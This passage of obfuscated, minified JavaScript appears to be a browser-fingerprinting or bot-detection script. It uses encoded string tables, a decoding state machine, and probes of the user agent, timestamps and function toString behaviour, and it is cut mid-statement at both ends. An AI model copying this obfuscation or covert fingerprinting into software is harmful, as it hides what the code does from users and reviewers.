WM5=GM5[fS];AY.push(JQ);var RS5=new (bW[OQ()[QT(UpS)].call(null,BC,p8,Jm)])();var qM5=RS5[HY()[pb(Cf)](G7,WUS,VV,CC,tD,HC)](WM5);var mj5=NY()[FN(MO)](Xl,vO);qM5[sL()[OvS(vr)](Tt,WG,O0S,qZ)](function(YS5){AY.push(OK);mj5+=bW[OQ()[QT(tD)](M3,xC,Cr)][NY()[FN(Cf)].call(null,tR,TY)](YS5);AY.pop();});var ZLS;return ZLS=bW[VjS()[nPS(sQ)](IG,wh,DK,Kh,YN)](mj5),AY.pop(),ZLS;}break;case A:{var Y55;AY.push(KC);return Y55=bW[NB()[r8(FI)](TT,Zc)][NY()[FN(ldS)].call(null,GR,I8)],AY.pop(),Y55;}break;case YJ:{var r15;AY.push(Et);return r15=new (bW[I7()[rN(Rq)].apply(null,[F7,m0S])])()[NY()[FN(FI)].call(null,q3,W3)](),AY.pop(),r15;}break;}};var w5S=function(){if(bW["Date"]["now"]&&typeof bW["Date"]["now"]()==='number'){return bW["Date"]["now"]();}else{return +new (bW["Date"])();}};var q15=function(){K5S=["%#7","(\x3f","V7\'>2\r(\f:,&9IY-#T\x3f8",")->>1*","|>$","|","$\x00*=",":*\r\'ZP\n9","<7\x3f;9\\b$^\x07",";\"K]$","(#mY\'_9:W","\x070>","*65*>FP","$\" 0[C$6:!84(","$|\\/Dx\r \'\tW","-(*=\";#6CP5%Z",",9N\\\v\'","<ML\n","3MA#","^)))","8=%>KP\n","5,","3MC)$*,",":\v","","\n\n","G-^","\bwY9f>%1_E1","1","7,%\x3f\x07m\x07",">&+",":\x00),","(>&#MG%\x00_","*2-\f:6%","\tC\x40,0:","\x07U","9B\x00/\"\'65[P)&","8>\\T&","++%>9-x#*\x07\"DAY#%8c2L]W/\'<","pnu!>T|P$Opt\x3fbV\x07lj`O3,/=5fKZG3S","46\x07[A\r+;21","AA","8>,!","_P","AA7+/%%05*>\"1%ZZ\v9","/9\"<","^#>>*=\x078SR","PG #4",".(16","%IC","!\'99:\r0(4=\x00.","3<\tFP7&2","<)\x0095 %\'GT\n$PG|<%0: _V#.\x004%-,","2=\'","*6#0\x3f","#:;","-2\r\t","H\x00/","7,82\b\t:6%","8KE \x07-\x078-",">4:>\f6:8##Q<_9","7:",":}8>83GP66",">\x3f4",">","\x3f0\'","(","\"=\v\b$3dp\v\'\b\b\b=","E","<",":! 2","3V\\6","8O\\","=smO",":22(+$#L","#\x3f2\r_|+4>>;","$nyG","$&;0!:#\v1\";9MG","\b(1%b9\\P8T>)c$*","q>e\')<SA","(,>!FZ(#+811,# ;MG","6/#","%,$","/ ","","VZ&729+\b:54!\x00","s+e","T&","K])b%>\"4=GZ1#\f01,",",##\v:*\'.","C83W$lC,BWQ\\9\x40N^qbWS[zE2\\vj","-\"MA%Y","-2<WG(","\f00=3iG\v+s,*&!","=24,\x00woP/P%>","6\r\r[Y","[B\n","\\F","V$T>%,=","+\r05","239","7:m\'%7ob]&42j \"lD: \b&\f%","6\\VR","X>","B\x00+\"","{[C","ru,6:\x076+\"\r","VZ\v-+!%>.",",#=.","\"#K]9",")T/>\"\'\t\\|+!3\x0036#*09#Q","6Qz\bC\"","0<\x07>O[",";**10;","fp\'","]W,.:",">qZ+,:#6\"","$LP","$*AV*2:",",6-9","sfe","\x40Z!7<","8+&<\'>O[&%T/%56","%86\f","P","%:>+","nsY{saSst","\x3f:#","/1-f","=\"EP>","#jr5T\x3f+!VP7\'-*>1+","5.","\x00\f","\x07/.6\t\\Q*0","s\t[*6#:\x3f=44","G$T/>"," F","9-\x3f,\x00>G[YbTje|0FP+6\b9;\"\bwy]~\bib+_P1>z_Lnn+#+!:m0<4)\ft[Y+L","\foif","\fgk","3m2\'=%6;-\"64mM)E8","T.& \rUP","\rF","& _T1\'"," F","(+=","\"0>#:)","&R&7<\rUP","!:","7\x3f","S#\"7\f"," <\r^P1\'","]\x406\'2!:","F","b+>&\\Ae\x00- ,(\r\b=:zA[","&*0D\x07",";9%.Y5ETgT%-\'",",),","8(\v=\'&2lT\r+","2C)81\x07zP$0+2>9+654<\x006EE","\':\x3f6+\"&9","\'7\":$\"2Z","W\'\r7\'","-0 66*\"MF\r","","-%\x00[Qe#+22=\v,>o\x07\'ZP.W_$a*\'SW)\'9,91;4a~F8Tj8,s\t\\1\'-53(S6>!Y6ZG3W^ ) \'L_\x40666)(_>x\n\r:JZdE8-7<1e/:\x3f0)Q",",>,89wKZ/*\r",".]","/S","SG &\b%4(\r6=&2mG\v%","ZZ\r+X$\"\'","\x07\tFa .:2+\x3f=0+%nZ\v\vE:#0\'","0G","12 ","HQ]7-2\b>>1;,>XA0$^","(08,","1+%=4\\Z\v","$\"&!(\t[R-6"];};var b15=function(){AY=(nd.sjs_se_global_subkey?nd.sjs_se_global_subkey.push(Th):nd.sjs_se_global_subkey=[Th])&&nd.sjs_se_global_subkey;};var Ch=function C05(kP5,PLS){var tES=C05;for(kP5;kP5!=lJ;kP5){switch(kP5){case zd:{if(Hz(jS5,SsS[mp5[YN]])){do{HY()[SsS[jS5]]=LY(hB(jS5,P6))?function(){jU5=[];C05.call(this,R1,[SsS]);return '';}:function(){var P05=SsS[jS5];var G55=HY()[P05];return function(W45,Ip5,wP5,TM5,tj5,mM5){if(Uw(arguments.length,YN)){return G55;}var gA5=C05(KM,[Zb,Ip5,UpS,wD,tj5,mM5]);HY()[P05]=function(){return gA5;};return gA5;};}();++jS5;}while(Hz(jS5,SsS[mp5[YN]]));}kP5+=f5;}break;case X5:{if(Uw(typeof Np5,G05[G7])){Np5=jLS;}var AP5=Dw([],[]);kP5=tA;XU5=hB(BES,AY[hB(AY.length,bH)]);}break;case d1:{kP5+=M5;if(Hz(PP5,p55[rM5[YN]])){do{VjS()[p55[PP5]]=LY(hB(PP5,Os))?function(){X5S=[];C05.call(this,n4,[p55]);return '';}:function(){var j05=p55[PP5];var AA5=VjS()[j05];return function(xES,mU5,AfS,Xd5,TLS){if(Uw(arguments.length,YN)){return AA5;}var OP5=C05.apply(null,[N,[k9,LY(LY(YN)),AfS,Xd5,TLS]]);VjS()[j05]=function(){return OP5;};return OP5;};}();++PP5;}while(Hz(PP5,p55[rM5[YN]]));}}break;case mp:{kP5-=Q0;for(var FsS=YN;Hz(FsS,TA5[NY()[FN(YN)].apply(null,[K6,zUS])]);FsS=Dw(FsS,bH)){(function(){var Md5=TA5[FsS];AY.push(l4S);var l55=Hz(FsS,t55);var Rd5=l55?I7()[rN(YN)].apply(null,[QS,GpS]):NY()[FN(bH)].apply(null,[nh,tP]);var rVS=l55?bW[OQ()[QT(YN)](tG,Os,rh)]:bW[NY()[FN(Os)](bL,FV)];var Sv5=Dw(Rd5,Md5);nd[Sv5]=function(){var RP5=rVS(DS5(Md5));nd[Sv5]=function(){return RP5;};return RP5;};AY.pop();}());}}break;case X1:{var YM5=YN;kP5+=fp;}break;case k5:{if(Hz(LVS,O05[H55[YN]])){do{sL()[O05[LVS]]=LY(hB(LVS,WG))?function(){PfS=[];C05.call(this,qA,[O05]);return '';}:function(){var MA5=O05[LVS];var U05=sL()[MA5];return function(bU5,lP5,IP5,qfS){if(Uw(arguments.length,YN)){return U05;}var BsS=C05(I,[cf,lP5,IP5,qfS]);sL()[MA5]=function(){return BsS;};return BsS;};}();++LVS;}while(Hz(LVS,O05[H55[YN]]));}kP5+=Sd;}break;case n4:{var p55=PLS[fS];kP5+=YM;var PP5=YN;}break;case XS:{kP5=lJ;for(var m45=YN;Hz(m45,cU5.length);++m45){Cg()[cU5[m45]]=LY(hB(m45,Xl))?function(){return s3.apply(this,[AW,arguments]);}:function(){var H45=cU5[m45];return function(rA5,RES,mVS,jp5){var WES=Q6(rA5,f3,Ah,jp5);Cg()[H45]=function(){return WES;};return WES;};}();}}break;case Op:{kP5-=Rd;while(Hz(YM5,kVS.length)){var f15=GI(kVS,YM5);var QP5=GI(Tq.G1,WP5++);mLS+=O9(Ud,[v6(ZV(M6(f15),QP5),ZV(M6(QP5),f15))]);YM5++;}}break;case YA:{kP5=lJ;return mLS;}break;case NS:{kP5+=fv;if(KO(wS5,YN)){do{var MsS=MF(hB(Dw(wS5,zLS),AY[hB(AY.length,bH)]),G15.length);var gVS=GI(IM5,wS5);var HS5=GI(G15,MsS);VA5+=O9(Ud,[ZV(M6(ZV(gVS,HS5)),v6(gVS,HS5))]);wS5--;}while(KO(wS5,YN));}}break;case Np:{while(Gl(csS,YN)){if(Sn(ld5[rM5[Os]],bW[rM5[bH]])&&KO(ld5,L45[rM5[YN]])){if(g7(L45,X5S)){kfS+=O9(Ud,[B45]);}return kfS;}if(Uw(ld5[rM5[Os]],bW[rM5[bH]])){var DLS=nA5[L45[ld5[YN]][YN]];var ELS=C05.apply(null,[N,[DLS,BZ,csS,Dw(B45,AY[hB(AY.length,bH)]),ld5[bH]]]);kfS+=ELS;ld5=ld5[YN];csS-=s3(Ux,[ELS]);}else if(Uw(L45[ld5][rM5[Os]],bW[rM5[bH]])){var DLS=nA5[L45[ld5][YN]];var ELS=C05(N,[DLS,G8,csS,Dw(B45,AY[hB(AY.length,bH)]),YN]);kfS+=ELS;csS-=s3(Ux,[ELS]);}else{kfS+=O9(Ud,[B45]);B45+=L45[ld5];--csS;};++ld5;}kP5=Zv;}break;case jP:{kP5+=B5;while(Hz(VES,Hv5.length)){var kLS=GI(Hv5,VES);var qU5=GI(J9.Iv,d55++);Pp5+=O9(Ud,[ZV(M6(ZV(kLS,qU5)),v6(kLS,qU5))]);VES++;}}break;case rW:{kP5=lJ;return [lE(hb),Os,Os,lE(WG),wZ,lE(Xl),wg,lE(vr),WG,lE(dI),YN,YN,wc,lE(Lb),lE(WG),sQ,Os,YN,bH,Ik,G7,lE(sQ),DK,MO,lE(WG),lE(DK),f3,WG,lE(sQ),lE(Dk),Pm,G7,lE(f3),lE(bH),dI,lE(Qt),nk,lE(cf),cf,lE(wg),[p8],lE(DK),lE(dI),nn,bH,lE(kD),Tt,YN,lE(vr),Yl,YN,YN,YN,YN,YN,Ik,lE(G7),Xl,lE(DK),lE(P6),f3,lE(bH),lE(P6),lE(f3),ZD,lE(ZD),Xl,G7,lE(ZD),Cf,lE(sQ),Ik,lE(vr),lE(Os),wg,lE(BZ),nk,lE(Os),bH,lE(IG),Dk,tD,lE(Os),lE(G7),bH,MO,lE(IG),dI,[WG],Ah,G7,lE(MO),lE(DK),MO,tD,lE(cf),cf,[DK],lE(Cr),lE(T6),pw,lE(bH),G7,Os,lE(Os),lE(mD),Xl,dI,lE(k9),Os,dI,lE(lw),sT,lE(dI),mD,lE(sQ),tD,Os,lE(G7),mD,lE(dI),lE(V0S),DK,lE(DK),lE(Os),wg,lE(nk),nk,lE(sQ),G7,lE(mD),tD,lE(Os),lE(Ik),kq,lE(vr),lE(G7),cf,lE(wg),P6,vr,lE(Os),G7,lE(DK),lE(WG),wg,lE(wg),lE(bH),wg,lE(f3),lE(DK),cf,lE(wg),lE(Tt),cf,Xl,lE(sQ),lE(Os),mD,lE(G8),lE(G7),lE(tD),bH,lE(bH),lE(MO),MO,lE(WG),lE(DK),mD,lE(VV),[G7],bH,bH,lE(sQ),SO,lE(MO),Xl,lE(bH),bH,lE(Os),wg,lE(Pm),ds,lE(MO),lE(VV),lT,lE(G7),bH,lE(dI),f3,Os,sQ,lE(qC),nk,P6,lE(Ik),[Xl],lE(sQ),G7,lE(dI),Cf,bH,Os,lE(mD),f3,ZD,YN,f3,lE(hl),BZ,lE(bH),YN,lE(MO),lE(Os),mD,[DK],p8,lE(vr),p8,lE(G8),[G7],lE(TC),P6,lT,mD,lE(dI),f3,lE(mD),vr,YN,lE(DK),G7,lE(lw),lE(G7),nn,YN,nk,Cf,tD,lE(dI),lE(dI),lE(T6),sT,lE(wg),f3,lE(mD),cf,lE(sQ),G7,lE(p8),lE(Os),WG,lE(f3),dI,WG,lE(sQ),lE(wD),IH,lE(WG),Xl,lE(Xl),MO,tD,Os,lE(G7),lE(vr),Os,P6,YN,lE(UpS),Cr,lE(bH),lE(sQ),bH,lE(bH),DK,bH,lE(lT),cf,P6,bH,lE(cf),Os,Xl,lE(G8),Qt,MO,MO,sQ,lE(hb),kD,cf,MO,lE(p8),bH,f3,lE(f3),f3,lE(G7),cf,lE(wg),lE(sQ),lE(Dk),IG,wg,lE(cf),lE(bH),Os,f3,lE(mD),MO,ZUS,lE(Ah),YN,MO,lE(tD),vr,YN,lE(vr),vr,lE(bH),tD,lE(dI),sQ,WG,lE(Ik),Pm,lE(Os),lE(dI),lE(kq),SO,f3,lE(f3),tD,lE(Os),f3,T6,YN,lE(G7),lE(dI),lE(DK),p8,lE(tD),f3,Ig,lE(sQ),lE(f3),lE(wD),dI,lE(Ik),tD,MO,lE(ZD),[WG],lE(bH),lE(dI),MO,lE(G7),lE(tD),Xl,lE(P6),P6,YN,[YN],Tt,lE(WG),MO,lE(sQ),lE(mD),wg,YN,lE(dI),lE(bH),YN,[YN],SO,lE(Ik),[Xl],lE(ZD),WG,wg,lE(WG),lE(dI),mD,[DK],[p8],lE(wg),cf,lE(mD),sQ,lE(IG),FI,lE(mD),MO,tD,YN,bH];}break;case Zv:{kP5=lJ;return kfS;}break;case NP:{var UP5=PLS[fS];var P55=PLS[I4];var rd5=PLS[wS];var mLS=Dw([],[]);var WP5=MF(hB(UP5,AY[hB(AY.length,bH)]),Qt);var kVS=qf[rd5];kP5+=Ud;}break;case w1:{var gfS=PLS[fS];Tq=function(Q05,dv5,EM5){return C05.apply(this,[NP,arguments]);};return DI(gfS);}break;case g1:{var rU5;return AY.pop(),rU5=nVS,rU5;}break;case cW:{return Nd5;}break;case BY:{return C05(q,[HA5]);}break;case wp:{return O9(VJ,[VA5]);}break;case Rx:{kP5+=WH;AY.pop();}break;case J:{t15=[[nn,lE(Cf),lE(G7),Os,P6,lE(MO),f3,lE(mD),f3,lE(cf)],[],[],[ZD,DK,lE(Xl),p8,tD,lE(bH)],[lE(dI),tD,lE(bH)],[],[],[dI,MO,lE(Ik),P6],[wg,lE(MO),WG,DK],[],[sQ,p8,lE(G7)]];kP5=lJ;}break;case E2:{for(var zM5=YN;Hz(zM5,zd5.length);++zM5){NY()[zd5[zM5]]=LY(hB(zM5,DK))?function(){return s3.apply(this,[VA,arguments]);}:function(){var MLS=zd5[zM5];return function(Av5,zVS){var ksS=XF(Av5,zVS);NY()[MLS]=function(){return ksS;};return ksS;};}();}kP5=lJ;}break;case N7:{var kfS=Dw([],[]);B45=hB(tsS,AY[hB(AY.length,bH)]);kP5+=EN;}break;case vw:{while(KO(cM5,YN)){var md5=MF(hB(Dw(cM5,Xp5),AY[hB(AY.length,bH)]),nsS.length);var xj5=GI(bS5,cM5);var rp5=GI(nsS,md5);HA5+=O9(Ud,[ZV(v6(M6(xj5),M6(rp5)),v6(xj5,rp5))]);cM5--;}kP5-=pI;}break;case S5:{return TU5;}break;case Gj:{kP5+=dl;return [lE(G7),p8,bH,lE(Vn),[Xl],mD,lE(dI),tD,lE(bH),sQ,dI,Xl,lE(Dk),T6,SO,Os,lE(DK),wg,WG,lE(MO),DK,lE(sQ),wc,lE(Lb),SO,lE(G7),lE(L4S),gf,dI,lE(wg),f3,lE(mD),cf,lE(sQ),G7,lE(CC),wc,dI,lE(p8),P6,[Os],pw,Os,lE(G7),WG,lE(f3),lE(sQ),bH,lE(L4S),TC,lE(TC),WG,p8,lE(G8),ZD,DK,lE(Xl),p8,tD,lE(bH),lE(hb),Ik,lT,mD,[G7],lE(G7),bH,mD,lE(p8),bH,SO,lE(wD),lE(MH),Ah,dI,lE(p8),p8,lE(cf),p8,lE(T6),dI,dI,lE(Qt),nk,lE(Os),wg,lE(MO),YN,lE(IG),kq,lE(kq),Pm,Os,sQ,lE(bH),lE(kD),Pm,lE(MO),lE(dI),MO,G7,lE(Lb),Zb,Os,sQ,qC,lE(Rq),lE(wg),tD,lE(Os),bH,MO,lE(vr),Cf,lE(Os),lE(bH),lE(tD),sQ,tD,lE(wg),f3,G7,lE(sQ),lE(sQ),tD,lE(Cf),sQ,lE(G7),P6,lE(mD),MO,lE(p8),dI,G7,lE(sQ),sQ,lE(cf),dI,lE(lT),MO,lE(dI),MH,lE(DK),wg,lE(MH),Tt,mD,lE(ZD),[bH],lE(P6),nn,G7,lE(WG),lE(tD),f3,lE(hl),BZ,lE(bH),tD,lE(cf),Xl,sQ,lE(MO),f3,bH,SO,lE(VV),MO,lE(G7),lE(DK),MO,tD,lE(kq),Os,lE(dI),bH,WG,bH,lE(cf),cf,lE(wg),lE(wg),cf,lE(vr),Os,lE(G7),lE(Os),G7,DK,YN,nn,lE(Cf),lE(G7),Os,P6,lE(MO),f3,lE(mD),f3,lE(BZ),[Xl],DK,lE(Os),lE(G7),p8,[Os],TC,lE(TC),[MO],lE(G7),lE(sQ),lE(wc),L4S,MO,WG,lE(Xl),lE(wZ),[MO],MO,lE(Ik),lE(L4S),wh,lE(MO),lE(xV),pSS,sQ,lE(MO),lE(dI),lE(L4S),ldS,ZD,f3,lE(sQ),lE(DK),p8,YN,lE(p8),tD,lE(bH),lE(kD),cf,vr,lE(Xl),Os,dI,lE(wD),nn,WG,lE(bH),lE(MO),lE(Jm),IH,lE(Xl),lE(dI),G7,f3,lE(G8),[bH],[G7],f3,lE(p8),dI,lE(Os),lE(V0S),bH,sQ,G7,vr,lE(MO),Cf,Lb,YN,lE(G7),G7,G7,MO,bH,bH,sQ,lE(G7),lE(Os),Xl,lE(MO),f3,MO,lE(Cf),lE(G7),lE(kq),sQ,tD,cf,[YN],vr,lE(bH),lE(dI),lE(Os),cf,lE(sQ),lE(T6),kq,YN,lE(dI),f3,lE(hl),VV,Cf,lE(P6),bH,[G7],lE(vr),tD,WG,lE(MO),wg,lE(sQ),lE(Os),lE(Xl),wg,lE(wg),f3,Os,bH,bH,Xl,MO,sQ,lE(IG),cf,[YN]];}break;case YM:{for(var HfS=YN;Hz(HfS,xd5[NY()[FN(YN)].apply(null,[K6,Tc])]);HfS=Dw(HfS,bH)){sA5[Sn(typeof NY()[FN(YN)],'undefined')?NY()[FN(G7)].apply(null,[VV,xh]):NY()[FN(DK)](jC,Fq)](U15(BfS(xd5[HfS])));}var EA5;return AY.pop(),EA5=sA5,EA5;}break;case j8:{kP5-=AW;while(Gl(Nj5,YN)){if(Sn(N45[mp5[Os]],bW[mp5[bH]])&&KO(N45,UsS[mp5[YN]])){if(g7(UsS,jU5)){FLS+=O9(Ud,[Yj5]);}return FLS;}if(Uw(N45[mp5[Os]],bW[mp5[bH]])){var BS5=WjS[UsS[N45[YN]][YN]];var Sp5=C05(KM,[BS5,Dw(Yj5,AY[hB(AY.length,bH)]),hT,kq,Nj5,N45[bH]]);FLS+=Sp5;N45=N45[YN];Nj5-=s3(Sj,[Sp5]);}else if(Uw(UsS[N45][mp5[Os]],bW[mp5[bH]])){var BS5=WjS[UsS[N45][YN]];var Sp5=C05(KM,[BS5,Dw(Yj5,AY[hB(AY.length,bH)]),xV,n6,Nj5,YN]);FLS+=Sp5;Nj5-=s3(Sj,[Sp5]);}else{FLS+=O9(Ud,[Yj5]);Yj5+=UsS[N45];--Nj5;};++N45;}}break;case Yp:{while(Hz(nv5,P45.length)){var UM5=GI(P45,nv5);var xM5=GI(dWS.V5,JM5++);TU5+=O9(Ud,[ZV(v6(M6(UM5),M6(xM5)),v6(UM5,xM5))]);nv5++;}kP5-=m8;}break;case KX:{return AP5;}break;case EP:{return [[MO,lE(p8),bH,f3,lE(f3),f3],[Cf,f3,DK,lE(f3),lE(tD),Os],[lE(bC),JF,bH,sQ,lE(pSS)],[lE(dI),f3,lE(mD)],[],[],[],[],[hl,lE(WG),lE(dI)],[YK,lE(ZD),dI]];}break;case Pj:{if(Uw(typeof SES,H55[G7])){SES=PfS;}kP5+=Yk;var Nd5=Dw([],[]);rP5=hB(W55,AY[hB(AY.length,bH)]);}break;case tg:{var Nj5=PLS[EP];var N45=PLS[pS];kP5=j8;if(Uw(typeof UsS,mp5[G7])){UsS=jU5;}var FLS=Dw([],[]);Yj5=hB(QS5,AY[hB(AY.length,bH)]);}break;case N:{var L45=PLS[fS];var J15=PLS[I4];var csS=PLS[wS];var tsS=PLS[fx];var ld5=PLS[EP];if(Uw(typeof L45,rM5[G7])){L45=X5S;}kP5=N7;}break;case jH:{if(Hz(rv5,cVS[G05[YN]])){do{Tb()[cVS[rv5]]=LY(hB(rv5,DK))?function(){jLS=[];C05.call(this,xA,[cVS]);return '';}:function(){var Ov5=cVS[rv5];var sfS=Tb()[Ov5];return function(hES,xp5,BP5,YU5,TES){if(Uw(arguments.length,YN)){return sfS;}var A45=C05(wQ,[hES,xp5,BP5,lw,G8]);Tb()[Ov5]=function(){return A45;};return A45;};}();++rv5;}while(Hz(rv5,cVS[G05[YN]]));}kP5=lJ;}break;case R1:{var SsS=PLS[fS];kP5+=mv;var jS5=YN;}break;case Wl:{kP5=lJ;if(Hz(hLS,EP5.length)){do{I7()[EP5[hLS]]=LY(hB(hLS,sQ))?function(){return s3.apply(this,[TM,arguments]);}:function(){var tS5=EP5[hLS];return function(WVS,hp5){var LP5=dWS(WVS,hp5);I7()[tS5]=function(){return LP5;};return LP5;};}();++hLS;}while(Hz(hLS,EP5.length));}}break;case pS:{kP5=Yp;var fES=PLS[fS];var Zj5=PLS[I4];var TU5=Dw([],[]);var JM5=MF(hB(fES,AY[hB(AY.length,bH)]),vr);var P45=Jd5[Zj5];var nv5=YN;}break;case q:{var bM5=PLS[fS];kP5=lJ;dWS=function(K45,T45){return C05.apply(this,[pS,arguments]);};return VL(bM5);}break;case Ux:{var Xp5=PLS[fS];var td5=PLS[I4];var nsS=Jd5[Tt];var HA5=Dw([],[]);var bS5=Jd5[td5];kP5=vw;var cM5=hB(bS5.length,bH);}break;case p4:{kP5+=nJ;var TA5=PLS[fS];var t55=PLS[I4];var DS5=C05(lI,[]);AY.push(zUS);}break;case pP:{kP5+=dW;return Pp5;}break;case tA:{while(Gl(O15,YN)){if(Sn(N55[G05[Os]],bW[G05[bH]])&&KO(N55,Np5[G05[YN]])){if(g7(Np5,jLS)){AP5+=O9(Ud,[XU5]);}return AP5;}if(Uw(N55[G05[Os]],bW[G05[bH]])){var AU5=t15[Np5[N55[YN]][YN]];var AsS=C05.call(null,wQ,[N55[bH],O15,Dw(XU5,AY[hB(AY.length,bH)]),LY([]),AU5]);AP5+=AsS;N55=N55[YN];O15-=s3(RA,[AsS]);}else if(Uw(Np5[N55][G05[Os]],bW[G05[bH]])){var AU5=t15[Np5[N55][YN]];var AsS=C05.call(null,wQ,[YN,O15,Dw(XU5,AY[hB(AY.length,bH)]),hb,AU5]);AP5+=AsS;O15-=s3(RA,[AsS]);}else{AP5+=O9(Ud,[XU5]);XU5+=Np5[N55];--O15;};++N55;}kP5+=nr;}break;case gn:{return FLS;}break;case LA:{var zLS=PLS[fS];kP5+=ZW;var dU5=PLS[I4];var YP5=PLS[wS];var lA5=PLS[fx];var G15=K5S[xf];var VA5=Dw([],[]);var IM5=K5S[lA5];var wS5=hB(IM5.length,bH);}break;case Gp:{var xd5=PLS[fS];var DsS=PLS[I4];var sA5=[];kP5+=hk;var BfS=C05(lI,[]);AY.push(Tc);var U15=DsS?bW[NY()[FN(Os)](bL,Um)]:bW[OQ()[QT(YN)].apply(null,[k9,Lb,rh])];}break;case r0:{while(Gl(dS5,YN)){if(Sn(fVS[H55[Os]],bW[H55[bH]])&&KO(fVS,SES[H55[YN]])){if(g7(SES,PfS)){Nd5+=O9(Ud,[rP5]);}return Nd5;}if(Uw(fVS[H55[Os]],bW[H55[bH]])){var fd5=I45[SES[fVS[YN]][YN]];var v15=C05(I,[fd5,dS5,Dw(rP5,AY[hB(AY.length,bH)]),fVS[bH]]);Nd5+=v15;fVS=fVS[YN];dS5-=s3(Rx,[v15]);}else if(Uw(SES[fVS][H55[Os]],bW[H55[bH]])){var fd5=I45[SES[fVS][YN]];var v15=C05(I,[fd5,dS5,Dw(rP5,AY[hB(AY.length,bH)]),YN]);Nd5+=v15;dS5-=s3(Rx,[v15]);}else{Nd5+=O9(Ud,[rP5]);rP5+=SES[fVS];--dS5;};++fVS;}kP5=cW;}break;case KM:{var UsS=PLS[fS];kP5-=zA;var QS5=PLS[I4];var AVS=PLS[wS];var Bv5=PLS[fx];}break;case md:{var VLS=PLS[fS];var wsS=PLS[I4];AY.push(XdS);var nVS=NY()[FN(MO)].apply(null,[Xl,O8]);kP5=g1;for(var xsS=YN;Hz(xsS,VLS[NY()[FN(YN)].call(null,K6,XdS)]);xsS=Dw(xsS,bH)){var Qv5=VLS[Sn(typeof NB()[r8(tD)],Dw([],[][[]]))?NB()[r8(YN)](CT,bL):NB()[r8(dI)](hWS,fY)](xsS);var JU5=wsS[Qv5];nVS+=JU5;}}break;case lI:{AY.push(CWS);var gU5={'\x24':Sn(typeof I7()[rN(DK)],Dw('',[][[]]))?I7()[rN(bH)](Bg,xvS):I7()[rN(sQ)](lMS,bdS),'\x34':I7()[rN(Os)].call(null,mn,xf),'\x37':NY()[FN(tD)].apply(null,[Tt,An]),'\x41':Uw(typeof I7()[rN(bH)],Dw('',[][[]]))?I7()[rN(sQ)](L4S,qdS):I7()[rN(G7)].apply(null,[OY,L4S]),'\x42':Sn(typeof I7()[rN(G7)],Dw([],[][[]]))?I7()[rN(tD)](zH,wMS):I7()[rN(sQ)](pAS,nWS),'\x44':NY()[FN(WG)](LE,PAS),'\x4d':Sn(typeof Cg()[gH(YN)],'undefined')?Cg()[gH(YN)](Kr,LY(bH),U3,gPS):Cg()[gH(Xl)].call(null,G8,Cs,tR,HAS),'\x56':I7()[rN(WG)].apply(null,[IdS,YWS]),'\x57':I7()[rN(MO)](R8,cZ),'\x67':I7()[rN(p8)].apply(null,[gI,q1S]),'\x6b':OQ()[QT(bH)].call(null,kk,IH,sQ)};var Oj5;return Oj5=function(f45){return C05(md,[f45,gU5]);},AY.pop(),Oj5;}break;case Xd:{kP5+=Vp;var EP5=PLS[fS];VL(EP5[YN]);var hLS=YN;}break;case wQ:{var N55=PLS[fS];var O15=PLS[I4];var BES=PLS[wS];var nLS=PLS[fx];kP5-=IM;var Np5=PLS[EP];}break;case GS:{var cU5=PLS[fS];kP5-=qr;m9(cU5[YN]);}break;case qA:{kP5=k5;var O05=PLS[fS];var LVS=YN;}break;case I:{var SES=PLS[fS];kP5=Pj;var dS5=PLS[I4];var W55=PLS[wS];var fVS=PLS[fx];}break;case sp:{var zd5=PLS[fS];rL(zd5[YN]);kP5=E2;}break;case X:{kP5-=jn;var sM5=PLS[fS];var OsS=PLS[I4];var Pp5=Dw([],[]);var d55=MF(hB(sM5,AY[hB(AY.length,bH)]),Cf);var Hv5=VZ[OsS];var VES=YN;}break;case sx:{var pd5=PLS[fS];kP5=lJ;J9=function(nP5,XM5){return C05.apply(this,[X,arguments]);};return FF(pd5);}break;case xA:{kP5+=Vg;var cVS=PLS[fS];var rv5=YN;}break;}}};var z4S=function(Z55,gv5){var pS5=bW["Math"]["round"](bW["Math"]["random"]()*(gv5-Z55)+Z55);return pS5;};var M1S=function(){return bW["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var R15=function(){return Ch.apply(this,[wQ,arguments]);};var JJS=function(CsS,Dd5){return CsS>>>Dd5|CsS<<32-Dd5;};var fLS=function(){return Ch.apply(this,[qA,arguments]);};var g7=function(h55,GLS){return h55==GLS;};var Y15=function(){return Ch.apply(this,[n4,arguments]);};var v6=function(M05,cES){return M05|cES;};var LHS=function(VS5){try{if(VS5!=null&&!bW["isNaN"](VS5)){var xLS=bW["parseFloat"](VS5);if(!bW["isNaN"](xLS)){return xLS["toFixed"](2);}}}catch(IA5){}return -1;};var lE=function(RLS){return -RLS;};var dbS=function CU5(zp5,kS5){'use strict';var w05=CU5;switch(zp5){case lS:{AY.push(Xs);if(LY(bW[NB()[r8(G7)](wl,SO)][NB()[r8(Kf)].call(null,j3,mD)])){var l15=Uw(typeof bW[NB()[r8(G7)](wl,SO)][Cg()[gH(YK)].call(null,EI,Kf,xC,nh)],Cg()[gH(tD)].apply(null,[Em,lT,ds,vr]))?Sn(typeof OQ()[QT(QF)],'undefined')?OQ()[QT(bH)](Wn,lw,sQ):OQ()[QT(f3)](tdS,q3,Wz):I7()[rN(gf)].apply(null,[Ht,MC]);var pp5;return AY.pop(),pp5=l15,pp5;}var jfS;return jfS=NY()[FN(Ig)].apply(null,[Oq,lh]),AY.pop(),jfS;}break;case RA:{AY.push(Vf);var EsS=NB()[r8(p8)].apply(null,[MvS,m0S]);var EES=LY(I4);try{var Fd5=AY.length;var P15=LY([]);var Tp5=YN;try{var jj5=bW[I7()[rN(vD)].apply(null,[Yc,Dc])][NB()[r8(bH)](qG,YN)][Uw(typeof I7()[rN(wZ)],Dw('',[][[]]))?I7()[rN(sQ)].apply(null,[MdS,Vc]):I7()[rN(Vn)].apply(null,[N6,tD])];bW[NB()[r8(tD)].call(null,qh,Vm)][I7()[rN(mD)](wJS,hUS)](jj5)[I7()[rN(Vn)](N6,tD)]();}catch(kv5){AY.splice(hB(Fd5,bH),Infinity,Vf);if(kv5[NY()[FN(hT)](Tc,zG)]&&Uw(typeof kv5[Sn(typeof NY()[FN(fV)],'undefined')?NY()[FN(hT)].call(null,Tc,zG):NY()[FN(DK)].apply(null,[sV,NF])],Uw(typeof VjS()[nPS(T6)],'undefined')?VjS()[nPS(Os)](ds,Zb,U0S,ZvS,LC):VjS()[nPS(G7)](pSS,Bm,tD,bPS,hm))){kv5[NY()[FN(hT)].apply(null,[Tc,zG])][NY()[FN(cf)].call(null,WG,ZZ)](Sn(typeof 